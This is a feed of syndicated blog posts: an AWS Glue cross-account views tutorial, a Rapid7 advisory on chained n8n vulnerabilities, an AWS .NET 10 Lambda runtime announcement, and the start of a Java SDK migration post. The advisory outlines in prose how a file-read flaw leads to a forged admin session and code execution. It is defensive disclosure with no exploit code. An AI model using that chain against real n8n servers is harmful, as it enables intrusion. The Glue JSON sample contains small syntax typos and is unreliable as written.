

  1. Verify the added dialect by running a preview in Athena. For running the query, you can use either the resource link rl_bank_iceberg from the producer account catalog or use the centraladmin catalog.

The following screenshot shows querying using the resource link of the database in the producer account catalog.

The following screenshot shows querying the view from the producer using the connected catalog centraladmin as the data source.

  1. Verify the dialects on the view by inspecting the table in the Lake Formation console.

You can now query the view as the Data-Analyst role in the producer account, using both Athena and Spark. The view will also show in the central account as shown in the following code example, with access to the Lake Formation admin.

You can also create the view with ATHENA dialect and add the SPARK dialect. The SQL syntax to create the view in ATHENA dialect is shown in the following example:

create protected multi dialect view mdv_transaction1
security definer
as
SELECT t1.transaction_id, t1.transaction_type, t1.transaction_amount, t2.transaction_location, t2.transaction_date FROM transaction_table1 t1 
JOIN transaction_table2 t2 
ON t1.transaction_id = t2.transaction_id 
WHERE t1.transaction_amount > 100;

The update-table CLI to add the corresponding SPARK dialect is shown in the following example:

aws glue update-table --cli-input-json '{
    "DatabaseName": "rl_bankdatadb",
    "ViewUpdateAction": "ADD",
    "Force": true,
    "TableInput": {
        "Name": " mdv_transaction1",
        "StorageDescriptor": {
            "Columns": [
                {
                  "Name": "transaction_id",
                  "Type": "string"
                },
                {
                  "Name": "transaction_type",
                  "Type": "string"
                },
                {
                  "Name": "transaction_amount",
                  "Type": "float"
                },
                {
                  "Name": "transaction_location",
                  "Type": "string"
                },
                {
                  "Name": "transaction_date",
                  "Type": "date"
                }
             ],
             "SerdeInfo": {}
         },
         "ViewDefinition": {
         "SubObjects": [
               " "arn:aws:glue:<your-region>:<your-central-account-id>:table/bankdata_icebergdb/transaction_table1",
           "arn:aws:glue:<your-region>:<your-central-account-id>:table/bankdata_icebergdb/transaction_table2" 
],
         "IsProtected": true,
         "Representations": [
             {
                 "Dialect": "SPARK",
                 "DialectVersion": "1.0",
                 "ViewOriginalText": " SELECT t1.transaction_id, t1.transaction_type, t1.transaction_amount, t2.transaction_location, t2.transaction_date FROM transaction_table1 t1 JOIN transaction_table2 t2 ON t1.transaction_id = t2.transaction_id WHERE t1.transaction_amount > 100",
                 "ViewExpandedText": " SELECT t1.transaction_id, t1.transaction_type, t1.transaction_amount, t2.transaction_location, t2.transaction_date FROM transaction_table1 t1 JOIN transaction_table2 t2 ON t1.transaction_id = t2.transaction_id WHERE t1.transaction_amount > 100"
              }
           ]
        }
    }
}'

The following is a sample Python script to create a SPARK dialect view: glueview-createtable.py.

The following code block is a sample AWS Glue extract, transfer, and load (ETL) script to access the Spark dialect of the view from AWS Glue 5.0 from the central account. The AWS Glue job execution role should have Lake Formation SELECT permission on the AWS Glue view:

from pyspark.context import SparkContext
from pyspark.sql import SparkSession

aws_region = "<your-region>"
aws_account_id = "<your-central-account-id>"
local_catalogname = "spark_catalog"
warehouse_path = "s3://<your-bucket-name>/bankdata_icebergdb/transaction-table1"

spark = SparkSession.builder.appName('query_glue_view') \
    .config('spark.sql.extensions','org.apache.iceberg.spark.extensions.IcebergSparkSessionExtensions') \
    .config(f'spark.sql.catalog.{local_catalogname}', 'org.apache.iceberg.spark.SparkSessionCatalog') \
    .config(f'spark.sql.catalog.{local_catalogname}.catalog-impl', 'org.apache.iceberg.aws.glue.GlueCatalog') \
    .config(f'spark.sql.catalog.{local_catalogname}.client.region', aws_region) \
    .config(f'spark.sql.catalog.{local_catalogname}.glue.account-id', aws_account_id) \
    .config(f'spark.sql.catalog.{local_catalogname}.io-impl', 'org.apache.iceberg.aws.s3.S3FileIO') \
    .config(f'spark.sql.catalog.{local_catalogname}.warehouse',warehouse_path) \
    .getOrCreate()
spark.sql(f"show databases").show()
spark.sql(f"SHOW TABLES IN {local_catalogname}.bankdata_icebergdb").show()
spark.sql(f"SELECT * FROM {local_catalogname}.bankdata_icebergdb. mdv_transaction1").show()

In the AWS Glue job-details, for Lake Formation managed tables and for Iceberg tables, set additional parameters respectively as follows:

--enable-lakeformation-fine-grained-access = true
--datalake-formats = iceberg

Cleanup

To avoid incurring costs, clean up the resources you used for this post:

  1. Revoke the Lake Formation permissions granted to the Data-Analyst role and Producer account
  2. Drop the Athena tables
  3. Delete the Athena query results from your Amazon Simple Storage Service (Amazon S3) bucket
  4. Delete the Data-Analyst role from IAM

Conclusion

In this post, we demonstrated how to use cross-account IAM definer roles with AWS Glue Data Catalog views. We showed how data owner accounts can create and manage views in a central governance account while maintaining security and control over their data assets. This feature enables enterprises to implement sophisticated data mesh architectures without compromising on security or requiring data duplication.

The ability to use cross-account definer roles with Data Catalog views provides several key advantages:

  • Streamlines view management in multi-account environments
  • Maintains existing CI/CD workflows and automation
  • Enhances security through centralized governance
  • Reduces operational overhead by eliminating the need for data duplication

As organizations continue to build and scale their data lakehouse architectures across multiple AWS accounts, cross-account definer roles for Data Catalog views provide a crucial capability for implementing efficient, secure, and well-governed data sharing patterns.


About the authors

Aarthi Srinivasan

Aarthi Srinivasan

Aarthi is a Senior Big Data Architect at Amazon Web Services (AWS). She works with AWS customers and partners to architect data lake solutions, enhance product features, and establish best practices for data governance.

Sundeep Kumar

Sundeep Kumar

Sundeep is a Sr. Specialist Solutions Architect at Amazon Web Services (AWS), helping customers build data lake and analytics platforms and solutions. When not building and designing data lakes, Sundeep enjoys listening to music and playing guitar.

Ni8mare and N8scape flaws among multiple critical vulnerabilities affecting n8n

Post Syndicated from Rapid7 original https://www.rapid7.com/blog/post/etr-ni8mare-n8scape-flaws-multiple-critical-vulnerabilities-affecting-n8n

Overview

On November 18, 2025, a patched release was published for a critical unauthenticated file read vulnerability in n8n, a popular piece of automation software. The advisory for this vulnerability, CVE-2026-21858, was subsequently published on January 7, 2026; the vulnerability holds a CVSS score of 10.0. If a server has a custom configured web form that implements file uploads with no validation of content type, an attacker can overwrite an internal JSON object to read arbitrary files and, in some cases, establish remote code execution. This vulnerability has been dubbed “Ni8mare” by the finders. 

The finders, Cyera, published a technical blog post about the vulnerability on January 7, 2026, and a separate technical analysis and proof-of-concept (PoC) exploit were published by third-party security researcher Valentin Lobstein the same day. The Cyera writeup demonstrates CVE-2026-21858, while the third-party exploit also leverages CVE-2025-68613, an authenticated expression language injection vulnerability in n8n, for remote code execution. Additional authenticated vulnerabilities, tracked as CVE-2025-68613, CVE-2025-68668, CVE-2025-68697, and CVE-2026-21877 can be chained with the unauthenticated vulnerability CVE-2026-21858 for code execution or arbitrary file write on specific affected versions of n8n.

In total there are five CVEs that n8n users should be aware of:

CVE Number

Published Date

CVSS

Description

Leveraged in PoC?

CVE-2026-21858 (Ni8mare)

01/07/2026

10.0 (NVD score)

Certain form-based workflows are vulnerable to improper file handling that can result in arbitrary file read. When exploited, attackers can establish administrator-level access to n8n.

Yes

CVE-2026-21877

01/07/2026

9.9 (NVD score)

Under certain conditions, authenticated n8n users may be able to cause untrusted code to be executed by the n8n service.

No

CVE-2025-68613

12/19/2025

8.8 (NVD score)

A vulnerability in n8n’s expression evaluation system allows authenticated users to execute arbitrary system commands through crafted expressions in workflow parameters.

Yes

CVE-2025-68668 (N8scape)

12/26/2025

9.9 (NVD score)

A sandbox bypass vulnerability exists in the n8n Python Code node that uses Pyodide. An authenticated user with permission to create or modify workflows can exploit this vulnerability to execute arbitrary commands on the host system running n8n in the context of the service user.

No

CVE-2025-68697

12/26/2025

5.4 (NVD score)

In self-hosted n8n instances where the Code node runs in legacy (non-task-runner) JavaScript execution mode, authenticated users with workflow editing access can invoke internal helper functions from within the Code node. This permits reading and writing files on the host.

No

Technical overview

CVE-2026-21858: “Unauthenticated File Access via Improper Webhook Request Handling”

This is the primary access vector for the n8n exploit chain and holds a maximum CVSS score of 10.0. It is a critical unauthenticated file read vulnerability that occurs when custom web forms implement file uploads without validating the content type. By exploiting this flaw, an attacker can overwrite an internal JSON object to read arbitrary files from the server. This capability may be leveraged to forge an administrator session token and exploit subsequent authenticated vulnerabilities for code execution.

CVE-2025-68613: “Remote Code Execution via Expression Injection”

This vulnerability is characterized as an authenticated expression language injection flaw. While it requires an established session to exploit, it can be chained with CVE-2026-21858 to achieve remote code execution. It affects n8n versions starting at 0.211.0 and below 1.20.4. Attackers can leverage this flaw by injecting malicious expression language commands once they have gained a foothold as an administrator.

CVE-2025-68668: “Arbitrary Command Execution in Pyodide based Python Code node”

Affecting n8n versions between 1.0.0 and 2.0.0, this is an authenticated vulnerability used for secondary exploitation. Depending on the specific configuration of the affected version, it allows an attacker to execute arbitrary OS commands. Because it requires authentication, it is used on a case-by-case basis after an initial breach has compromised the management interface.

CVE-2025-68697: “Legacy Code node enables file read/write in self-hosted n8n”

CVE-2025-68697 is an authenticated vulnerability that facilitates arbitrary file read/write in the context of the n8n process when exploited. Per the advisory, systems are vulnerable when the Code node runs in legacy (non-task-runner) JavaScript execution mode. CVE-2025-68697 specifically impacts n8n versions ranging from 1.2.1 up to 2.0.0, though n8n version 1.2.1 and higher automatically prevents read/write access to the `.n8n` directory by default. As a result, exploitation of CVE-2025-68697 is likely to require a more bespoke strategy for each specific target, making it a less likely vulnerability to be exploited as a secondary chained bug with CVE-2026-21858.

CVE-2026-21877: “RCE via Arbitrary File Write”

This vulnerability has a CVSS score of 9.9 and affects both self-hosted and cloud versions of n8n. It allows for remote code execution within n8n versions 0.123.0 through 1.121.3. Although it is an authenticated vulnerability, its high severity stems from its ability to grant an attacker full system control once they have bypassed initial authentication using the CVE-2026-21858 file read flaw.

Mitigation guidance

Organizations running self-hosted instances of n8n should prioritize upgrading to a version at or above 1.121.0 immediately to remediate the unauthenticated initial access vulnerability CVE-2026-21858.

According to the vendor, the following versions are affected:

  • CVE-2026-21858: Versions at or above 1.65.0 and below 1.121.0.

  • CVE-2025-68613: Versions at or above 0.211.0 and below 1.20.4.

  • CVE-2025-68668: Versions at or above 1.0.0 and below 2.0.0.

  • CVE-2025-68697: Versions at or above 1.2.1 and below 2.0.0.

  • CVE-2026-21877: Versions at or above 0.123.0 and below 1.121.3.

For the latest mitigation guidance, please refer to the vendor’s security advisories.

Rapid7 customers

Exposure Command, InsightVM, and Nexpose

Exposure Command and InsightVM customers can assess exposure to CVE-2026-21858, CVE-2025-68613, CVE-2025-68668, CVE-2025-68697, and CVE-2026-21877 with vulnerability checks expected to be available in the January 9, 2026 content release.

Updates

  • January 8, 2026: Initial publication.

.NET 10 runtime now available in AWS Lambda

Post Syndicated from Henrique Graca original https://aws.amazon.com/blogs/compute/net-10-runtime-now-available-in-aws-lambda/

AWS Lambda now supports .NET 10 as both a managed runtime and base container image. .NET is a popular language for building serverless applications. Developers can now use the new features and enhancements in .NET when creating serverless applications on Lambda. This includes support for file-based apps to streamline your projects by implementing functions using just a single file.

.NET 10 delivers runtime and compiler optimizations including enhancements to the JIT compiler and improvements to Native AOT that reduce executable size and startup time. For details of the .NET 10 features, you can go to the .NET 10 overview.

You can develop Lambda functions in .NET 10 using the AWS Management Console, AWS Command Line Interface (AWS CLI), AWS Toolkit for Visual Studio, AWS Extensions for .NET CLI (Amazon.Lambda.Tools), AWS Serverless Application Model (AWS SAM), AWS Cloud Development Kit (AWS CDK), and other infrastructure as code (IaC) tools.

You can also use .NET 10 with Powertools for AWS Lambda (.NET), a developer toolkit that helps you implement serverless best practices. Use cases include observability, batch processing, AWS Systems Manager Parameter Store integration, idempotency, and more.

This post demonstrates what’s new in the .NET 10 Lambda runtime and how you can use the new .NET 10 runtime in your serverless applications.

File-based C# applications

.NET 10 introduces file-based apps, which are programs contained in a single .cs file, without a .csproj file or a complex folder structure. File-based apps are an ideal way to streamline the development and management of .NET Lambda functions. They are fully supported by the Lambda .NET 10 runtime and associated developer tooling.

Creating C# file-based apps

The fastest way to get started creating a C# file-based Lambda function is to use the Amazon.Lambda.Templates package. Version 8.0.1 of the package adds the lambda.FileBased template as well as updating the rest of the templates in the package to .NET 10.

Install the package by running the following command:

dotnet new install Amazon.Lambda.Templates

Create a new C# file-based Lambda function by running the following command:

dotnet new lambda.FileBased -n MyLambdaFunction

This creates a file in the current directory called MyLambdaFunction.cs with all of the required startup code necessary for a Lambda function. The following is the starting content of the file:

// C# file-based Lambda functions can be deployed to Lambda using the 
// .NET Tool Amazon.Lambda.Tools version 6.0.0 or later. 
// 
// Command to install Amazon.Lambda.Tools 
//   dotnet tool install -g Amazon.Lambda.Tools 
// 
// Command to deploy function 
//    dotnet lambda deploy-function <lambda-function-name> MyLambdaFunction.cs 
// 
// Command to package function 
//    dotnet lambda package MyLambdaFunction.zip MyLambdaFunction.cs 
 
 
#:package [email protected] 
 
// Explicitly setting TargetFramework here is done to avoid 
// having to specify it when packaging the function with Amazon.Lambda.Tools 
#:property TargetFramework=net10.0 
 
// By default File-based C# apps publish as Native AOT. When packaging Lambda function 
// unless the host machine is Amazon Linux a container build will be required. 
// Amazon.Lambda.Tools will automatically initate a container build if docker is installed. 
// Native AOT also requires the code and dependencies be Native AOT compatible. 
// 
// To disable Native AOT uncomment the following line to add the .NET build directive 
// that disables Native AOT. 
//#:property PublishAot=false 
 
using Amazon.Lambda.Core; 
using Amazon.Lambda.RuntimeSupport; 
using Amazon.Lambda.Serialization.SystemTextJson; 
using System.Text.Json.Serialization; 
 
// The function handler that will be called for each Lambda event 
var handler = (string input, ILambdaContext context) => 
{ 
    return input.ToUpper(); 
}; 
 
// Build the Lambda runtime client passing in the handler to call for each 
// event and the JSON serializer to use for translating Lambda JSON documents 
// to .NET types. 
await LambdaBootstrapBuilder.Create(handler, new SourceGeneratorLambdaJsonSerializer<LambdaSerializerContext>()) 
        .Build() 
        .RunAsync(); 
 
// Since Native AOT is used by default with C# file-based Lambda functions the source generator 
// based Lambda serializer is used. Ensure the input type and return type used by the function 
// handler are registered on the JsonSerializerContext using the JsonSerializable attribute. 
[JsonSerializable(typeof(string))] 
public partial class LambdaSerializerContext : JsonSerializerContext 
{ 
}

File-based functions use executable assembly handlers, in which the compiler generates the Main() method containing your function code. Therefore, your code must include the Amazon.Lambda.RuntimeSupport NuGet package and implement the LambdaBootstrapBuilder.Create method to bootstrap the runtime client.

File-based applications also use .NET Native AOT by default. You can disable Native AOT by adding #:property PublishAot=false to the top of the file. For more information on using Native AOT in Lambda, go to Compile .NET Lambda function code to a native runtime format in the Lambda documentation.

Deploying C# file-based apps

To deploy your function using the dotnet CLI with the Amazon.Lambda.Tools extension, pass the .cs filename as an added argument. Native AOT is enabled by default, thus the build must match the target architecture. If you’re building on the same architecture as the target Lambda function and on Amazon Linux 2023, then the build runs natively. Otherwise, Amazon.Lambda.Tools uses a Docker container to build the function.

For example, to deploy for x86_64 (default architecture):


dotnet lambda deploy-function ToUpper ToUpper.cs --function-runtime 
dotnet10 --function-role <role-arn>

Alternatively, to deploy for arm64:


dotnet lambda deploy-function ToUpper ToUpper.cs --function-runtime 
dotnet10 --function-role <role-arn> --function-architecture arm64

Debugging C# file-based apps

Visual Studio Code with the C# Dev Kit support debugging C# file-based applications.

1. Install the test tool.
dotnet tool install -g Amazon.Lambda.TestTool

2. Start the emulator.
dotnet lambda-test-tool start --lambda-emulator-port 5050

3. Configure .vscode/launch.json to attach to the process.

{
  "version": "0.2.0",
  "configurations": [
    {
      "name": "LambdaDebugFile",
      "type": "coreclr",
      "request": "launch",
      "program": "${fileDirname}/artifacts/Debug/${fileBasenameNoExtension}.dll",
      "cwd": "${workspaceFolder}",
      "console": "internalConsole",
      "stopAtEntry": false,
      "env": {
        "AWS_LAMBDA_RUNTIME_API": "localhost:5050/${fileBasenameNoExtension}"
      },
      "preLaunchTask": "build-active-file"
    }
  ]
}

4. Configure .vscode/tasks.json to build the active file.

{
  "version": "2.0.0",
  "tasks": [
    {
      "label": "build-active-file",
      "command": "dotnet",
      "type": "process",
      "args": [
        "build",
        "${file}",
        "--output",
        "./artifacts/Debug"
      ],
      "problemMatcher": "$msCompile"
    }
  ]
}

The configuration uses ${file}, which allows the build task to target whichever C# file is currently active in your editor. This enables seamless debugging across multiple single-file functions.

Lambda Managed Instances

The Lambda runtime for .NET 10 includes support for Lambda Managed Instances, so that you can run .NET 10 Lambda functions on Amazon Elastic Compute Cloud (Amazon EC2) instances while maintaining serverless operational clarity. Therefore, you can use current-generation EC2 instances, including Graviton4, network-optimized instances, and other specialized compute options, without managing instance lifecycles, operating system patching, or scaling policies. Lambda Managed Instances provides access to Amazon EC2 commitment-based pricing models, such as Compute Savings Plans and Reserved Instances, which can provide up to a 72% discount over Amazon EC2 On-Demand pricing. This offers significant cost savings for steady-state workloads while maintaining the familiar Lambda programming model. For more information, go to Lambda Managed Instances.

With Lambda Managed Instances, each function execution environment can process multiple function invokes at the same time. In .NET, Lambda uses .NET Tasks for asynchronous processing of multiple concurrent requests. You should apply the same concurrency safety practices when using Lambda Managed Instances that you would in any other multi-concurrent environment. For example, any mutable state—including shared collections, database connections, and static objects—must be thread safe. For more information, go to .NET runtime for Lambda Managed Instances.

Performance considerations

At launch, new Lambda runtimes receive less usage than existing established runtimes. This can result in longer cold start times due to reduced cache residency within internal Lambda sub-systems. Cold start times typically improve in the weeks following launch as usage increases. Therefore, AWS recommends not drawing conclusions from side-by-side performance comparisons with other Lambda runtimes until the performance has stabilized.

Performance is highly dependent on workload, thus you should conduct your own testing instead of relying on generic test benchmarks. There are a range of features available to reduce the impact of cold starts for Lambda functions that use .NET 10, including SnapStart, provisioned concurrency, Native AOT, and Lambda Managed Instances.

In addition, .NET 10 Lambda workloads might experience slightly lower performance until some added runtime enhancements are released. Go to dotnet/runtime#120288 for details.

Migrating from .NET 8 to .NET 10

To use .NET 10 and the new file-based features, you must update your tools.

1. Install or update the .NET 10 SDK.

2. If you are using AWS SAM, then install or update to the latest version.

3. If you are using Visual Studio, then install or update the AWS Toolkit for Visual Studio to version 1.83.0.0 or later.

4. If you use the .NET Lambda Global Tools extension (Amazon.Lambda.Tools) for the .NET CLI, then update to version 6.0.0 or later to support file-based C#.

To upgrade a function to .NET 10, check your code and dependencies for compatibility with .NET 10, run tests, and update as necessary. Generative AI can help: consider using AWS Transform custom or coding assistants such as Kiro to help with upgrades.

Upgrading using the dotnet CLI

For projects using the dotnet CLI with the Amazon.Lambda.tools extension:

1. Open the .csproj project file.

2. Update the TargetFramework to net10.0.

3. Update NuGet packages Amazon.Lambda.* to the latest versions.

4. If using aws-lambda-tools-defaults.json, then set function-runtime to dotnet10.

5. Run dotnet lambda deploy-function to deploy.

Upgrading using the AWS Toolkit for Visual Studio

To upgrade a function to .NET 10:

1. Open the .csproj project file and update the TargetFramework to net10.0.

2. Update NuGet packages to the latest versions.

3. Right-click the project in Solution Explorer and choose Publish to AWS Lambda.

Upgrading container image functions

Along with the preceding changes, the .NET 8 and .NET 10 runtimes are built on the provided.al2023 runtime, which is based on the Amazon Linux 2023 minimal container image. The Amazon Linux 2023 minimal image uses microdnf as a package manager, symlinked as dnf. This replaces the yum package manager used in .NET 6 and earlier Amazon Linux 2-based images. If you deploy your Lambda functions as container images, then you must update your Dockerfiles to use dnf instead of yum when upgrading to the .NET 10 base image from .NET 6 or earlier base images.

Learn more about the provided.al2023 runtime in the post Introducing the Amazon Linux 2023 runtime for AWS Lambda.

Using the .NET 10 runtime in Lambda

The following sections demonstrate how to use the .NET 10 runtime in Lambda.

The console


On the Create Function page of the Lambda console, choose .NET 10 in the Runtime dropdown menu, as shown in the following figure.

Figure 1: Creating a .NET 10 function in the Lambda console


To update an existing Lambda function to .NET 10, navigate to the function in the Lambda console. Choose Edit in the Runtime settings panel, then choose .NET 10 from the Runtime dropdown menu, as shown in the following figure.

Figure 2: Editing runtime settings to choose .NET 10

Lambda container image

Change the .NET base image version by modifying the FROM statement in your Dockerfile:

FROM public.ecr.aws/lambda/dotnet:10
# Copy function code
COPY artifacts/publish/ ${LAMBDA_TASK_ROOT}

AWS SAM

In AWS SAM, set the Runtime attribute to dotnet10:

AWSTemplateFormatVersion: '2010-09-09'
Transform: AWS::Serverless-2016-10-31
Description: Simple Lambda Function
Resources:
  MyFunction:
    Type: AWS::Serverless::Function
    Properties:
      Description: My .NET Lambda Function
      CodeUri: ./src/MyFunction/
      Handler: MyFunction::MyFunction.Function::FunctionHandler
      Runtime: dotnet10

For file-based functions, set CodeUri to the C# file path relative to the AWS SAM template. AWS CloudFormation commands such as deploy-serverless and package-ci package the file-based Lambda function as a .NET executable. The Handler field must be set to the .NET assembly name, which for file-based C# applications is the filename minus the .cs extension:

ToUpperFunction:
  Type: AWS::Serverless::Function
  Properties:
    Handler: ToUpperFunction
    Runtime: dotnet10
    CodeUri: ./ToUpperFunction.cs
    MemorySize: 512
    Timeout: 30

AWS SAM supports generating new serverless .NET 10 applications using the sam init command. Refer to the AWS SAM documentation for details.

Conclusion

AWS Lambda now supports .NET 10 as a managed language runtime to help developers build more efficient, powerful, and scalable serverless applications. .NET 10 language additions include C# 14 features, runtime optimizations, and improved Native AOT support. This release also introduces file-based C# applications for streamlined single-file Lambda functions, and it includes support for Lambda Managed Instances for specialized compute requirements and at-scale cost efficiency.

You can build and deploy functions using .NET 10 using the AWS Management Console, AWS CLI, AWS SDK, AWS SAM, AWS CDK, or your choice of IaC tool. You can also use the .NET 10 container base image if you prefer to build and deploy your functions using container images.

Try the .NET 10 runtime in Lambda today and experience the benefits of this updated language version.

To find more .NET examples, use the Serverless Patterns Collection. For more serverless learning resources, visit Serverless Land.

Automating AWS SDK for Java v1 to v2 Upgrades with AWS Transform

Post Syndicated from Brent Everman original https://aws.amazon.com/blogs/devops/automating-aws-sdk-for-java-v1-to-v2-upgrades-with-aws-transform/

The AWS SDK for Java v2 represents a fundamental shift in how Java applications interact with AWS services, addressing critical security requirements while delivering measurable performance improvements. For organizations still operating on v1, this transition extends beyond a routine version upgrade—it’s a strategic imperative for maintaining secure, efficient cloud operations. With v1 reaching end-of-support on December 31, 2025, organizations face a hard deadline where security vulnerabilities will no longer receive patches, potentially violating compliance frameworks that require current, supported software versions.

Security enhancements alone justify the migration, with v2 implementing advanced credential management, modernized encryption clients, and comprehensive TLS security protocols that v1’s architecture cannot accommodate. Beyond security, v2 delivers architectural improvements through non-blocking I/O operations and modular service clients that reduce application footprint while improving response times.

